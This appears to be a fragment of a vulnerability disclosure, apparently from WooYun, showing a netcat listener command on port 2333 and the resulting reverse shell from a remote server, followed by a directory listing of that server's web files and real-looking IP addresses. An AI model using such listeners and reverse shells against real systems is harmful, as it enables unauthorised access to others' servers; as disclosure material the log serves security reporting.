 C:\>nc.exe -lvv -p 2333
正在监听[任何一个(多个)] 2333 ...
120.132.39.178: 反向连接查询主机: h_errno 11004: 无数据
连接到 [123.1.157.25] 来自 (UNKNOWN) [120.132.39.178] 59815: 无数据
bash: no job control in this shell
bash-4.1$ ls
ls
1.html
404.jpg
404.php
404MongoDB.php
404MongoDB0827.php
404MongoDB20150827.php
404MongoDB_2014-12-5.php
addDemo.php
config
crossdomain.xml
dataMove
favicon.ico
favicon.ico.2
fnUpload.php
fn_img2
www.wooyun.org